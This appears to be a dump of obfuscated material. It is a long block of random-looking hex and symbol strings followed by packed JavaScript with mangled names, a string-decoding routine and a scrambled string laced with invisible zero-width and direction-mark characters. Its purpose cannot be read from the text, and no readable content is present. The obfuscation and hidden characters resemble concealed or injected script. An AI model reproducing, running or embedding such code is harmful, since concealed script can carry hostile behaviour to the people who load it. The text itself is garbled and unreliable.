YAY4X9YQ897D58ab324912763^335aa5F86F391c42e9b417f345YCY3CA54180X24fYA39X837752a51c1329Y3776XY57b76c92f461D078XX54YD3Y7F1184e25Ccd259dC66Aa85d85248fCC68A9L9792e9cH870X044a9216FFX60CA429XRF4d@22Y9C&99fdb7bad22d7fe70]93Cdd48Y9F7ACD546Y349852557CC81A847b1X687d463A1567fF05Df32FCF~1762Y52XX2e90_0a4238DFA5aD0438F1d7YF32D8d4298d084e65aCF19a7137YXY4fb42c80TX6CX4I97e3389be2eCX:CC1e753C731cf,A6CDA47C67591S2b7DD7fba1c9Y4A63e291FX1Ad6XFa9PY83e84e7DFD8FCD82a91aY3f760ce2dA2577D1A5aYC2c943DY62295F369DCFC7CD678U126c42cY5DC47X06990fb941d44AF48d1F863FC85AC17Y03960CY64XD147f18a1c833CC557Ce780[9309Y34YDX44fe87198L37c1d585795bd466Dd8e541bf1A99f273ce4X732850L22C67f017828FX169YYCF587feaF750d12CAYFX85df5fYAc54e75X0XD48C715a2be7bD655af305b:A28X4&CYXDY98C3fd86AD18257AFF57D92e3FC8XF5A6885425X1Y68F548CF1cAAC884ac5X7b38636FXA4af833YX476cIa72FY228d26AFD641DA638aF58X173Xa942cbF25dF67FA611aa335Ac55Xe7!X79129Yc22DC64f76e17A&32a952eY7DX49C2639X9dCC+38cY31XCX1fa4147be045CXf5606Dbf48652240fc2461ea117C89X263bd3d981767F14C57X0V772809C59a63387[D67X8_FC2X327b0D742507A2983[[base64][3A02950bbC819a2XF7cCY56A33086!b29e4364Ad3fa6573904Ca62673W124DA27Y4QC8Xe9f47Da4|f1d39f643d024AAf884d65F7b388A126Yed*aC7f22Cb5dc4754AY2e7b|85F6eF71X8997b470CY4A9X2475fe4bD9F7Y3dbXA65C573ae39C2e785ed769DJ8a12A51bc55deV570U992b924YD466dD871fa218c25AXD540D96289f458ca32X04eb92798^26Ddb5474f495=96dDA!76f1685S365D8446Aea8bff63D04X6A263ff95YD3389Xcd4ddf1dD2F96a{347b01X7Df2a7CX3ea8Pc7CX48dQ672e543b92c4cCC26C85176147C?52C9730b9X04Ye46D94FF982148b34Cd5fc67L089b01YY43D64cf68F118831cA5cc37D05980XY84#D349f38c1e853CC6Da8a7D881dc5bb435829b244Yb6c4X39Dec77c951a92b80!629DF34b9!893e06X984866AD365DC8D52DAFG489X263b83e5ca32C53YXCY1aA5P07FD159Y3338d}e35X8.91f9AfaA8e36ef71cYA22AYd23Dd65f86F18a133AA53ec7XX59F27ba2@da62F56c15ae3+a75JX97be29C24b72dd76FF26912aY3da45de678eF972134e4d7C2782|153db35Y5;f90Y769YYCF587feaf751D2f1AYfe85df6087C54e75e0ed3XC71fa2cdN790b7222f8Y,[base64];26D(68fY621ba436ad56ef71X8922abd23Dd65f86F18A133aA53eC7XX59f27bA2SdA62f56c15aX3}A75)X97YX29a242ACeb76FF24C22ab3da45de678Xf9921b42AD46cfF661fa83AA15ae375eC962eb127d169fC631ca537aX57X*72e9932YYe24DX66f96#19A234AY54Xd7fe69^28bY21Db63f66d14ae7519392CC6CY946992079FA4Fd5F3AX?0149dC42f3C9616637CN52c97A4F37Xcb597d3352982148Y3C0179AF274C64f6d287f)32248A852bcfe891237d53dC6XD58f17Aa1.cA52X55C059e2M974?d96bd28C14A71dc75FX259029Y2D944dd668DF8911a41AC45CXf560F982a914AD365dc861XA117c159eC530c95279X45dFA64a6A5D480a759A73385Se2AX73cC2X09YXDM18aY11cb53e65d2DD1bb8D692AX6bC6459b1F76F9465Fe8[f7C139Cc32X93A8X182D45Cb637619c254CY7C4139fC678c652AD2d49T65339Y919C32d6Ffa83a846ae375ec962eb127D169FC631CA537ae57XL72e9932YYX24De66F96*[base64];772Hb94bb26YF486FDA73FC238e27Y0d742DY648Yf66f}c76b8Y7F391XC6bYC46641f6eF94Yd4F0adFX87DC62803b8dA12a51bcCAe7A4C27X9a57Y23186%C2ae537YF179ac274914e6c2776?15c67F01782e7fc33d630Y0SY8aX664bb3X8ba42d54YF29C54e75X0ed2Yc722a1F57YCC55A2304X_a323Cbc1cC63072fd86ab49b13a61CC65ee158019A2c934CD567de881&a319C35beX550X97299-49D264dY851DAU16cM58Xb520b94269d46dF61d88S161~X78Y742cbf08XF67fa611aa335ac55XX7PX79129YC22dc64F76e17aT32A952XY7DX49X26b92FD61d33bX957c230A1}Y76e45D7dfd8fCD82A91aY3f760CX2dA2577eXD5Fbc2c943YAA288afd698FJFA8248Aec6aCC3FAYD240ff63C33Fad17809F5abe3D53F07Fe954YD3493C367a55A81F18YCX34D41A883287V06cDX4C65114f|42X963679e051C467C642841689X761D22aa2cb38a627953f94:D79XY59721e5C113AA943Y11d60d1609X537YX759c837D53bY7d07CYA6f9836a2DY50ea2F8F4469X179XF5f822aa3LF81XFU8b4f2a7D06fda1486F64A*0729145YD2189D660e03A6F2e87FF63cb18a2227ce354924770]F7aY426962792[341F61f8e2896&245A116CYF162CA30D11X8b309Yfa74CA%3Y21A4AXD2390FFab2387ef3CC646A0.778b66Y94339XD84aYA4bb627651a43b24Cba2669C53aef16b32354f560d1IFc4ed5Cf664D0136fX499C0609aFX9fec59b05Xd245b01385XY1884F197d58aY351YDF66Y|538A5108f3e8dcb80a947Y3XC61FY41AD(dC2X84Ab726CX44aa1391d567da38Y2237bf31Cc0FXY3DD45X5288fJ05Fcf84f25XC6369aFF77C554Y62098F42DX654C6268cbb5XC93A782D56c55Fcd397cD84DP229c83267{855e422D7*06F@977e32682F7ACd36faf118125A4VX7bdb51C4109eFC74ae.XC31c51L567DY509A2894FC6cD035AD)18fed658aFFb4}D3fAF4F8d4269D973Y61CbcXD5Yc847F61283385eK03b9d1CcbX463127F9b57702a8CU469cffe7eD8ee22C815a2F17cd756A7bc456cD7e5^2YX1898e5738F4d782677M05bDA29Wb7De58XG773e644YA2D4Dcd5F9D5279XA83C7309efd72274ebb268CFC641280XY59CA349F)[base64],C7DYY70983778e47dY850bb2c6a1F47e5528f2D67CA3fF41A8YF359FA47Y459c4239dF32cdb4373164cb928d44Cb01865ef6fC930a1DF94bc5Y9cW8a1dc74DF508X436Y%976b3518YXX63183Fdc4C7D1X89FA38ed15b3205dFY3598GDc2e989c327c81582114f^42Cca3774124Caf24d9%09Fe03ea815YYf9AXP540df4YY9f55cc934Y362b1XFa4fb36d541AFeb65d131X6Pc6Xdb4af268ce37Y5f98bfe5Cd6479f1740e422D7,19Xd844b02683F3A81682ea5Abe239bX978da44bc1851@a78XA4Ab0DF82XD5e9C51791784C15f99fc71264dec568Y2c79_846FY23c12X6b*943a61Yd0F793d335a549C8329Fff75X834C22098D232X74175298YFF74be4CY82090F459D125Y31189ae23d83263D373Y1668CFX6cV375af117fec6b1a36A75C82245FC140XF!88736A3YF7Y944eY0288dF322A23472274eYF589C)573D247FC2290fe61D139X25YC73A98.X81a121b3f1a6cd3Xd71b84F251c67ba2407eX050b866d43Fad1X88F361DAFA7ARC4AFF26973074dd4YAA1fD4fb6Adc39a911Y827a5R77AX6Mc8C25a1=769e749bc284FYD7Ce040YC2A94FD1cD73Ybad06Dfc66D13aY11040e422D7fd6ADY44b45097G5AF+47de95YC9e28ecc81A94883F560C741e443bf=193U664DX4FA71F48b523a412YC118Af668D6ef9YD98eb55695ff69D54edd1bd0F864d645b452b8344DF937ec1586f25eC839ac_cc1X65eF66cDCFFa7208CFX6C85316f244cX72390306Cc77DXFKeC23A9XM653dd5db7XCAY#47CX048951f9ff960d1Sfc4XC87C330D0Pca4*F80YX739a3Y7aX44Xba1e93486edf47AD4e9Y|8ad1877F147802f97C76AA0-D7c28a0@46cY943c31D84F533e810AYe754F430c833a4e297be5F9e{872de42b76C9330a0d172dd4e8C4168I948Y21C88ec61163DDD177Y1C69d665a3587f205fc9339FG3782D54c03592FC69Mf4d[[base64].82dA257b2e252f230e5{Y78e952c25e90fe6bXA99b526DY)1a3de40YF6X87V6Y5223efa13CD2Fa7Oc72a121Y3f1a6CD3ed71b84f251c67ba241ADe050b861DA46Y9178dV020a03270254Cbd569a)371D045FA208ffc5Fcf37e553be2c9dH772e05979f99a(e72dfVc741Y8a?86aDD496fXF90@468D5536F2b44fe60D83da3D252X422d7fe6FV84cb52382F7acD370AC1181e992Sb77ea48YX3151D163a1567dee87CY34A2#1762b51f33290~0681684XF5dCX38A3118AAA2ACY3Fa3103dA54cYY399Y)e7Aa020c13599P684A05C752F91=96eD4M3831553&82fA0397De654Y328DD:477X142Y21ac33CA81b79ef6282[294d287ae1fb8FC65d332a75c83f360c1319947b5208Xff69D442bbDY5YFC70D4416Xd67dXC6acc3FAYd151F266ca37b5P24deb51CDe696157FXC4cc23581SF6DX51f7F3459D166DF4YYD2b44,573DF47Y71b80F846d537A11957XY63c443A8GD83F64A83309Y1755X94fC4299f124dF12eb6X689c12De755C12999FD62da28b71983fb2392#2b22082f84Yd945ad1D81e65eA140A7X377XF50cf3499;f82D647853a61d26YAF1886e55A^f35d54174154DF12fX4,Y7c1559C2308FI4Y9e052ec1e8bFYY01e8Af262C62ba3X77DXD5eYDV7a6Rd49dd55b6359AFF75e83cadXYA0C738D1157eec4YC0759b.dA9da7bb357954A71X27Ybf2896f56A1f45e32384F170%[base64])173X23eX220D5fd9dd54AX44f8424621771dd1X84F08eC342f147c3298Y.96Yde4a69298bFF74YX4cY82090f459D125b31189ae5290456fD878X52092F1Y0O57eXA5Ccae38Fcd82A817b2f663CX42d1UFC4eb5cF539a210731351:62Dcd*[base64],c79e443Y86D943271d241X220d5fc9cD774b51Yb32462173Dac478Yf863C237ec12b2XY51F22D9618781A8CG63bc64F74127a^32A952eY7de49e26b92fd961f46Y115873da5#670f04Xa6359FV47cDC57C4~08c%a2Dd1LFc4XX57f7649F1170e089F762d041ab1684fd4bac15a9Kf84X95fd2F397D58Ab1518c296Ad068D917ccF261fc40AD1877ecA1C766d4|6a7X050f56dCX4dY2178d;054c5I3b8de4DX82C99][base64]#570cf44f91Fbf2Y5eFF37DY19CXf463FX42af1a79eeA3ca3ba6G8751485c3789X}da8XC59C423984d74X67Fb253YXF7a1138AF45DYF445f=24Fde1cd1FY64}471ac1e91fe6b)f7dX951C1258a{256X442ba2a7FF02eX3J9781357C42F8X_3b8de7Xed1dbeFY6b2046C14e8C4167d671b5228DXC61163DD9197bF98bc97ea413aeF25FCA299X53791Y52Y828c8#6YYX282bd5a9b?199!A48fd23922D71de49a81Dd2F96b:237D8*X7Yea93MY6ceb50Y52b9eF263A1567ceb86ca37A2[1762Y51F15D903169=d4b#026953074e14Cab20d5FY68DC3aA746b7f5aad03FDA1X8bF655CA7Fa616Y1e485d2239037A6X282c0759C3C771455bb53c4!2Y7dd4CX72Y98{362d78cb325YCF192CA38D710CA2Y95)Y31d4SC79e768D680d54eYA2c9AY35f9D527Ae584C52Y9D12A1df94ba29c4|875e052e860C140A5}A80F347b8f6abD33edd1X84f656CY80a646b2e586YX62A0557DX887c82ea0J0752a50YD318Ffc9b+c4Aff27923172D84aAA1Fd4FY6Y|639DA27781F8eD988a1)e8D3C92|e74D654Y62995b469d742Y0218YF664dd2b8cF589ef64c93FY2D377b56A94&26F:845b016D52Aa3=F81XF,8b4f2A7d03aAF1781XD67f634X910811a5Xc735a73db51695FA5FD5489CHD4bT02993]870DA46ab20d5fb99{A3adb13b7F5aaD33DY21A84f055ca7fa61882e451f029D54Ybbfb84F36591346c104eM32C99K9a0127Fc331db30A91587F5%eYAf8adD973Y44Ab8F86dfc3Aef1882F75fc935ad3e7C315aC737ce40AD.F80be739f397a107ebe1X93486ede79AD4eY9f2AA?a7Fee62YXXD90C834XX5cC830A0Q469e1.FY72590FX6FD944Y22Y4Yba39X8K1801b85b458964Y75e350e92691f7b6KY84F062d0e995D388AX4c882992%148dc54Y53499FX74X73YACea9Fc832A7{F79X54aYF749A3AA6d97AY256944973X14ee7248fF574H543f81Xbcf899{271A1%e7d215f143aD814Y51X8df263A1567Fe95eC6309c!1762Y51C15c90319c.D4YV02993:870da46AY20d5FY67~53adb13Y7f5aaD33dY21a84f055ca7fA5167Fe451c1619F547A1854F55Xcd32A3e196YF299eS670DC41Y66Y913070d071A969822A9A!a70f252c53557D769a75C85ef64cc36A2M77C3157cc3496U66e168dfd5eD3fc7cD68aee57d535b01e3e,11a87%6b52278f45Abc3a9CSf7Y9a5CC4258F%F6Dc554be239bFY76e31FAY294Cf02Xe3[A75ea58F22c8F4ea31C88fa68812D6Y204aY82895_19Ae06fAD6289fa93d740ae11b1efA4ca39D81484ec64bc609X537AX55ac8629C*173284XY326D846Y21A8AXX53cb1fADPY83f348Y9f7acD644b4218d2657cc81a747Y6X687c134e9147ff389{162e146ab2194X859974C76e454c12dc6f76c2147Y95586275F%341f6208XFX6Yd770A116CYF28XCC309d3cADXYa0CA38A815811A4YC0759cJXa7DA7Ye657954a74e252YF2bC4f56A1f46b724842572T13FF41a892864D43CA2?b76X557fc74d554b91e94R75bccGaYFe957C734a0396ADF94YA2Cc8f99ad276b46993~171de4ae314893e65d13da310afe8A2@080e925YX2A9DFY71e4I4A7F483c1769D@[base64]}1762Y52C02Y903169ID4Y,027983175DX4CAY20d5FC70d63aAA1381V2701a6fX854c6344df937ec13Y1f25Fc563ac3Y792e55c65FA3VC7AXC91F367DC26b42088F85cC1398D1b79f116YX3DA71474ea5DA93795^d33a348c021A0)56ae053A71856@b32D0117ee482b62Ye0J6a61245e61e8a44b21e86f65Abf37851476X05880ef8eC780ee60C02655f8639c46b82f99&264X9&4a7f44YF36Ada3bb0D95a#9229237af108FF459cf4296CF7CX763A1359Y1075eb5e993D7aV232D5_Db1efA4CY3CD51982f04FC4799F&C80DX4Yea23ca3aA7f593ef65d81dA71e8cXA60c43X60K33Ydf1Dd2f96A#347b01X7DF2a7CX42A8Ic7Ce553D442ec41YA2698%61Fcb&9YXX656F25d97H67XUD4YU027983175DX4cYX53D23CA9%97FF23Xcc2aa2db80XX5ac23296fb73c755b32b9YF0619F547cec88F32D9CFF74294fXF5e8X2F6CDC91Y71986f59D1C86F353c93C881674XC1481efA3&579XX38c6329aRa6ed34Y9f2d8b!328d04Fb92686FC6FYY49A71f45Y231e0f9691987e95fb240AC1484e84dc5{8a7!e68a156c2249aH46be0J9acF98FNb71d351b32692b927X63bY42092=019C5K3b8X17Dbf2cc63178.745FA21922Y6fd846b85eCC38A01074D9519f2X90fa72ce3f7d325Yf739A640abdd52S72ea0396CLd78Y15YCD44ae1779FX19YC&998D68Yb45092FF99O436AY60872363C544f3Mfc4329XW676DA3fb7fb91N172D11bba217Yb469d537ad177ef31cbfSCa21X84X664C639a5CC3aF94Xc733a5132CD816cbF592cf3eA7188Y1A58@d34a53e82XY59CY71df4bb32387XC64Y241a3%d85X15290456f]C49b82192f0651a41b34c7F208bc46Xe057C12a8c112cCF1Cabe99ec865A2117aeb49YX73993b72d857O622da39ab=X86FY4cbdfbY0D748e1258eFC5bD085AY1a8Cea8bd86Xea50Y23092V571983c7a2f58c963cf_877db9Aef68d446b4CD79b76Cc5%5A0D877ba2CbbF9aeD546DF238cfa6CFD3bF0198A2490C938CX3F7D328bCY669X3D80dd52S72d9c.66cUd5AC76bd945ad1D81e65Xac3b9D*77fa613823bA9157ded51Y62X7CGb6dD74FAYe49D&b7DDD43721580F12FX43D7d1850XF328FW4Y9X07FX91eYF^c9Yd98Xe727C2fa99dc39ae63892b62C835Y4637f249cFD7Ce146YC2F83YC69D4508e2288fd62d84Y862a67ef1FC2FA66208XFA62D2369b1357ed5dce2D5ccb6aDY19ceF566ff43AC1a79XXa3ca38a3[8a9e185c3789f10A9XD56c423984d74X84XY222C945AY@d8bed60ccF3612075ee5acc3a53ff3df21A84f25ed441b2417f345Ycc65a91280f298=672DA4AAX138bd968CA34AC;841FA68DA3AA0CF72dd4X8c4169d341AD2390ec61163DDC467Y1C69F836eb137dXY57cd3a96!bC0X688YF25A4536Cdc81f95aD93ea3198Ce019C631adXY7Fe55aYF35A8e387c44c7C1F57c36cX550c0298fWY69C553bf2797FY60D8~06fHX7FYD7299HAa3X750YX1d92476Xdc47ac4d8529671C43b44d91FA68c73cF1188cF256c62f9d1e8c368b[[base64].[base64]\\\"​_ThLlk._WQKpuCWy=\\\"\\\"​_ThLlk._DYTb0EpM=\\\"\\\"​_ThLlk._V4zTd=\\\"1\\\"​_ThLlk._L06OE=\\\"1\\\"​((MMrAd,D1462607n,QkUw2l0,D1802P33P,I7O23JSJ,B4Q2EcIx,S7fO9,ã)=>{const HifOs=0x451,NF6r6NO0=E0913zMA=[0x832,0x36,0x20426],ZcBsP33=S7fO9+D1462607n+\\\"\\\\145\\\",NW40qV=(E0913zMA[NF6r6NO0[ZcBsP33]((J09ds)=>J09ds+1,0)]=((BFnzjdQQ,TT9g5JXE,K222Uu,AK2mj9s)=>{ã=(A5L4Xr2,I7G8J2Yiw8,QR55JASn,Wi7pW95JhG,ZUdp6GZvTi)=>{HsPJ5=\\\"ӪgфхdвҲSгьcИщlՉӓfӎѩrӖҖrԹнRѫԭcԁՍiӤեsҪϰbԨѐ_վӉ(ԥϪ$чѸ(օЪ$Ԇфu?вo՜гt՘ИhшՉeбӎrҷӖeԐԹeӜѫeՅԁoԉӤnТҪlЋԨiӑվpүԥ.ӣч3Ӣօ.϶Ԇ5љ՜cӔ՘rԇшaѳбnӋҷoѶԐp҂ӜpՙՅgմԉnաТdҒЋiԟӑnѓүaϿӣ)ѼӢ$Ҽ϶)Ԭљ$ӀӔu҈ԇiծѳrѨӋgԃѶmр҂lԘՙlժմEԵաsղҒeԶԟcѦѓd?Ͽx?Ѽ(ҧҼ2ϽԬ(оӀ4Ё҈mРծnպѨCԗԃtԖрCМԘaՄժaԼԵxӹղtОԶxђѦe?ҧ.ՕϽ$Ҹо.ЧЁ$ԪРeѹպg?ԗoӊԖh?МhҾՄcՋԼcӍӹp?ОrհђOՇՕ)ҘҸ1?Ч)ЉԪ3ӼѹnПӊdҮҾaӈՋeЙӍe?հuқՇf?Ҙ(ՖЉ(ԀӼ$ԺПt?ҮeыӈrձЙAҢқcБՖ.ӥԀ.դԺ2ҏыAիձC՝ҢlюБtӧӥ)?դ)Уҏ$їիt?՝oЄюl?ӧoХУ(Ծї1?ЄdՏХr?Ծ.ӯՏe?ӯ)ӗӗ(ъъ.ґґ)?\\\";Wi7pW95JhG=ZUdp6GZvTi=0;return(QR55JASn=(A5L4Xr2,Rd5ijbk,Z5j2x)=>{return(A5L4Xr2==HsPJ5[Rd5ijbk])?HsPJ5[Rd5ijbk+(++Z5j2x)]+QR55JASn(HsPJ5[Rd5ijbk+(++Z5j2x)],Rd5ijbk+(++Z5j2x),Wi7pW95JhG):((A5L4Xr2=='\\\\077')?'':QR55JASn(A5L4Xr2,Rd5ijbk+(++Z5j2x),ZUdp6GZvTi));})(A5L4Xr2,Wi7pW95JhG,ZUdp6GZvTi);};D1462607n=\\\"_h]/-ys8KK_Mc]~~*iMhX*Jh.yjE.~A|e.~V9M.A$9y~^A9'h.^Z3l~yw|.~_p.~$~mzsj$RVH..~$U2~m 39jHq6. f/.~.lZ'=~=:ZqR'6AcG.~yyJ9p2yZAD.~meJy)g9&.~32.~@E@.~Bt9g^8*|d%.wv6.~t^|~n~0'_i~Bz).@-%2..~Uz3.naVB~A'',.~UX2_N7O9Mci~y& MhSU/Q~RX29A'9tSvvev9VDvevDevvveDe'SOQ~=[QNyKH~^p=B9ve*DT_Z‎cew8%yRE=_f-=6=@^HK9&vd‍zh)3^3cln)@RzHlv=9n%y‏dfT8~|TeciMvyEvRV=q92‎@$UEv36snXR)(3-:oBBoK'*p8ty96G:|‍('vy8RE6s*@=GUXBKq)-|tzU‏~yz'3)c‎ $'a-X_i%98q}f&(KX}m3$ hf%H_Z}gZ0V{,s:9RhTpRT%(‍iqVZ3H$:,0p8Xf ga_9‏~=h(t@a‎Rem-cvV_+n}A8&D8} h+:KU}mZ_g'szZ,‍A{$hVUg+w:'ZRn$z8D,Jwc v%RD‏~q6(djv‎DiVV&H}H8 %X6‍d3&:V%iG@v H:Dn@3XG}0'‏~aJAUVV-R}aAA‎vD-2Gf(}q&,R%^Mjo)&y9ml' B{*_6&98%3h:v*B}9nA={i { +:v‍9*j:yG2q%({=6A^joR'iB+,~U)3lMyVd‏Hn}ceE)&zXK 9M‎6tH&v:A:}pv:TohtpA‍M:9)}6$E‏~oe&/yA9$i}q}9‎A/+zZanq8&v6 |d-E‍EZ&eaq+|v‏-nAe~^$ z$G edZRV,vX=%AG$ws‎, $E@emipEU2&qdtG-Kg(q=Th$R+fs)/@*hv&H3T/-}K2&patXUG*e‍@3tgfHUqTv+$Xa( m,)/2n‏~B-j'a0qV&E28M'twV‎*6|yo}p^a3fdy_vq2RGKH8azKihM:6)h&d8*sZ=m-,wn&}'|Ed2EV‍Rmz'-i)|:aH_6Vf,qZnpGsMv*62}‏~pe'e)|MvGp82A_ed‎efD-pRcE}/&3otMU:Ty&)3mUz(| V&G+@hy2o_n(8K} ( |v(‍TDi@+2zpd(KV):itcDR|EUe‏Gv/o~jvy3eo0,hZR2D6,mEMsR)‎3/*l_:(8csf}h-'{zo‍zfo(c3')*:l8/a‏~3-UBqsDG dcKqVav =/-‎B}0le8_KitRMUEwE‍=T,ZlUR,&BtK&-qe0ZMD‏~mE Rv0:9hHBz‎GK2JA%}R26vE&v|^V8$dDU+eEss&$%V^+‍D$vA|*DeU‏D(Ee~:+‎cB+-@oem}dm_qwT&g&JBh-8%p*n*EsRlU=&^,G'h2c@T}y&$hKJJRd8sw‍cG}:oK+mT^en,Bl%*R-$2ys@J:='g‏~$dq|Ml6emnf98=%|‎//~co-D%-3@nyJGoapyg&Jva)ivgaq‍qD/-=~cnG%y*(&‏Ze( EX3y‎p{&U*h)aTH=~Ti'ZB/M$'V3nt3h'KiA+e)q9a&^lKZH/'‍VhK^TlteAM~9q{*|h|B‏c 2D0‎/'^=mmB(+&%Kv$3n,:spm$h*EH|8{‍:&a22{$zsBs%H*ma:z3|‏~vn{2^9z,Viytc9c{=‎9d)f9}t0z:6,X&tT^8/t{&Hdc{0c‍X,9:H=/T‏^c='~*gB=)9A2_Ac{'%e‎g&M}as(AdGa82G@R2jy-J*Em's63/| Jlwg00fsU*H'XK(af‍Xjf'U3@%2*J6GA/g‏E0y|~3@wM( B&eKmcotv&i‎2h-,3Glvma}DJvsVsR +|veTK%HRd69-|‍}d+iD%JVGv3e69aR29‏~yTD^:zMBK'Mz3HZV‎E(J8=)sD&V_@M}yo&6{l=6/‍sJV/}HyBo(@l‏D3Za~jB_hBVvqBd=|s2c3%‎eyRoHi:8ly{pJZ(~d{)-o2p9ah^_jvf‍2iUJhvUHe%ja{Zl(_d9RBf-8:c‏8Ace~AeD+t)H:e'no}{%‎Mowl&g6n8VdVeM=A‍a&(e=AovvHlw(gnMVaV‏~G{3m9w2-yeZ^‎i%DinG{2V6&y%'3Dd^}i8*,s_X-A^ZUmTRl%JscEK :sajqoya‍qH@_D6@Eyo^jJaX%*:U'c,A‏ZGT3~X8niVDjat09,VDdf'DgiK,G jMao‎G,2&nmfhiT%s6tZ :ale:Hws/T//|KZio‍t%fwe|njGM2:6‏a/Zj~J'e$Roff qVpXT_'w}EGq‎_jM(8|&-m69$KGzHiych(B3 o}63z&UK:&|moho(yq:|‍Uz$}HX(jTB~M9G3:D2c‏R^^'EU'‎c9J-U_J},c6}h&:$Bcm^Kg+A$_f%ZsH}Gh0q{,GG@‍B06cq^J@%$AUgZ:++f‏H|GD~X3=+o9g9e*c2‎/V'H}X{&DApVfhT^8pT_w8BVo8pBT‍B -Tw/Af-Ho&V^p‏XDdD~%n9Vce(D2*D)B*‎Gnw8$_ alhZ0eK)sd,,$‍8e)ZGaB$*0dsn‏~legs)+*'Xh*2{Mfv|p{U‎8R2}+ah|8Xa8-G_f‍fM -|pRfGXMa2+hf+‏-ai0~c'‎0tB8%3 Zvi_Tw)gM}gschZK|98tTU‍l0ZUt}3M0%v)|Tg9B~*ilca(R2‏o+,eDp+‎v{R}9RBXh'o8_(8Rz t8+Hg/‍q=B'tzHq/po9g(+vRGcX=‏+Uia~Mqs_}&9t‎mcU-dRR:hcl%(my}Ms:'aa$H@K$Udfd:fyM‍('%ac&‏9@d-~j3m'm{%wAcahd=/qi_‎efhe&wX =hKtwE-*DHe*-Tz+wfD=‍+Eeztt6X‏~+a-6iJ^DDh0EDf&qXH‎J U}X+Ve8VVhiw6_@:s2gK&Gj8ia9‍m2Vej:ma9U&G@q}6X‏~g+a2:cv99zBB+''ty/Tw0%AA8/‎a)hZR0A_)/6dw_Ko)a|gd0&*‍A_og/Z*)a|:U‏~j2_)U-q8h9=hasUz(^‎9,d8Tv awJ_El)hU08}qs+/0K/‍lUJvaT(qEd‏~9}+D:jv)VwEJM2iw‎gE8* Tth:lR_nK}'/:6awM‍g:&'2in :/a}Elt*M_hv‏~0'Etv-'‎vyg)} q(h8RsXA$%H%‍X&){{HR$R)%vq @t8A‏KAXe~cl‎:+}Eof(qVvsDhX&8yV8=XifDiE‍Xqov=yfy‏~qsfE$qh_(s‎|/K,RRi o8ioDc‍|zH3cDZRZi3‏oz'c~+z{V la|lV98^}‎-{dai8/w8-XhMpwph&i{^X3B+HwwB‍-/aH3p+dX‏^i-o~n3aw2@ w3‎X{lip9tX}ws(hV9$X2‍R&=t2=||iVl9R‏~pwX @}m$vgadG‎)%9yz0(2vn:s)}6‍%h0n6:)&z%‏02m0~jh/v+TEg2vh0wy/s@z‎lBswGicToHaR |f (mKH+X6-8gZ}3J{s$ }B'&AMchi6zm‍EliE$|-s3azBc'mAHJZgX~p Gfg}8f‏UGw%jd''@+% /no~$~‎*jUMo{V}DjJhE882zn'lB‍2~g~Bn2l$gDM*%VU$lEJ'joz |‏~B2Zv9t_eDv9d-Vwo:‎%GaswyT^toHR,vDcV6gKv(tX-V)+ }D8s&a%q{Ahd}*‍eMf%%-VJ,fg cHeGA)D,at6X*sJyq@v:d^da9‏~98o=c+e&{V'eg8v)}‎K_:@cs(hG8e@K)0&K0cGe‍_8‏:@*t~Gt9g&t2}c'p0lD=(‎*T/Z0R%g/w(X=oV:,'K/AJ})+^{q89}lA&id:h-3V‍v-:'X0)MJ,%=/dq-^Vl:*AD3v9ZgtEi‏~if+**t@sazR{H*)TG‎^M-qw:B0 p9nKo|(R'+J)nea}pV}{$,8cHn&,M h$cGG‍'s9$H)^V-:cB|p0 s,aJentmq‏~g_a/X_‎*DU*c(HD_sv$}&vAhZZ_T‍HTv*A$‏~%DcEa9cR&KcAJlapcdtHM‎RJR(&d+::3h8j}EB_h)30,$h28{'$MqB&DT)9/z%oG:|G‍2z,(Rj|BD9%3')ET_0qdJ‏~t$hlycc}d'39sE8g&wl‎6Tmj_R)o9cAz0Bl(':$+jK8,gD}=}{eV%sDh&j‍j-M)e0Dl-Vgcm:A_9%$Bsz=E',‏6p+c~0a6^+B'G9D/‎e(fhl|*}y&yhMs,aVwylw‍Ve‏*|y,~jaaMZ|0:@3y2‎R{}zw(6hEswnw^&%‍3K%Kzw{n6n^%‏Eio2~UqVGDVT(‎m|9'JemVfwlpy2otRUKsl(H83+j&f_{}|t}zflM'hGH'Vq3lUp‍|j_m3ft'y9VGe2Jz$Asq‏w22{~TMD|_BhAt}mV(8‎qZXt_}Thf/(sw{6*HUKZ/(l(‍{U*ftTXVl_6‏BwZR~3Rq2D+^ZtMa,}9cf}v‎^,n_d_RED@Z8l&2o&0E($z'Ji0U+)@8 n3Gt6D%0^8T{&effKhy0K)(‍@^DTt,DZfi%'ldz+G 2)Rne~$yo0'tJ/‏VDpy@‎ 9z%wJiTZmzRU)^j*sf/(fto+^aXK@jn}Atf{$8}n/&AfMvh9s,‍v@)@Jij/aU,AXtz$9fnm*^_M ‏~*ca'$tZU$mt9oKthv-‎d*8-dpXh3m0*0}AZq_KXs9‍ _Td09ZHTX3 _q‏-*A3~BGp_-{w9TV3%6HM(*‎)sf2}Mv*Gha&a:$2)//‍Tf*vV~MH:G|eV$‏DDvgB'ww|9‎,93wDMDhDB2m 8})shdH zKDzX‍9z2X ,d‏~M)B*jEJDHjceZe{hc9{-pJ9hZ8‎'Z8@=HqD{(c&V}T%p6HX36w Tstc&6R@%/pTHX{s‍q tT/cpDV'a6‏~ZAGDXHtBH)ie6*ve0l‎33-J2hzZcmn8}B6qhK(sM+‍fEH +q2|M-nJ6Mf(Zc EB‏z|vl~o&t0_v6$qt}e32E‎&H-fB/l_gK{,sp0hK@f|t9,‍8atlfp|320&@{gaHB|9,9‏=RM9~2lG^V{th2‎B:-ft&pTKR=h=:h:Kft‍B‏~&plvoa2 da-VE‎zotX8,hcn6U=m8/(cs}c*&MwJ3602pRKi ‍'o&6p'*e0ic2KX/eMUoJms n‏~,z02pTw/aw2cV(cTD8|‎@h|9i=f8q(2+}BB&et3Ti|RH&9wi@a‍2Ttq9e|faHB9-+‏~9'v'z8n'62sid‎)-whK(&)}=E{/v,J-+wvoi()‍J{hv=wD+‏~}h+:i2s‎dhT&tD^Xi=T}ycR{p Mwl_+&hnT0 %D H0/‍/M^=lticRTpH‏%MDy~Aah+,tZ=G2eT@|j ‎taR( E'l8K}/iVwnhTzz9_h)g‍ffzK VnRl9'3E()gc'-‏~}-igh‎:cvBAJ}EaE{pojhRyt&yw' m,jH_Jen| & /daHA/‍d'Rh,aeomyJt|‏EpHc~ivjlo6pR'2s^ys(B}‎%h8)K‍'&d Bd)//%8 2K=z‏~|){Xe29ttVmi23R *R‎DMUD8:h&3,Xlshp}mlKG*Jp3H%‍J&GD,:l%*U2'X‏~',9 *Aez9gRvs+yc‎y(|Unsc}+R6*hq&qZK6cUn‍+KR*Zen‏~yyAR@e22R32‎ 